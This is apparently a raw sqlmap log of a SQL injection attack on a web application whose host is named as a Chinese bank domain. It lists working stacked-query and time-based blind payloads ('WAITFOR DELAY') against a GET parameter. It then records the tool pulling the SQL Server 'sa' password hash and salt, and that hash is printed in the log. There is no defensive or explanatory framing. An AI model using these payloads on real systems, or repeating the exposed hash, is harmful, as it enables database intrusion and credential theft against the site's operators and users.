 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: param=135791'); WAITFOR DELAY '0:0:5'--&city_id=187
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: param=135791') WAITFOR DELAY '0:0:5'--&city_id=187
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: param, type: Single quoted string (default)
[1] place: GET, parameter: city_id, type: Unescaped numeric
[q] Quit
> 0
[22:36:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[22:36:30] [INFO] fetching database users password hashes
[22:36:31] [INFO] the SQL query used returns 1 entries
[22:36:31] [INFO] retrieved: "sa","0x01004086ceb628aa51dd7e821560d52c6a6b5dc1...
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
123456
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] sa [1]:
password hash: 0x01004086ceb628aa51dd7e821560d52c6a6b5dc187421c6e8057
header: 0x0100
salt: 4086ceb6
mixedcase: 28aa51dd7e821560d52c6a6b5dc187421c6e8057
[22:36:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:36:38] [INFO] fetched data logged to text files under 'D:\Tools\sqlmap0.9\ou
tput\m.jlbank.com.cn'
[*] shutting down at 22:36:38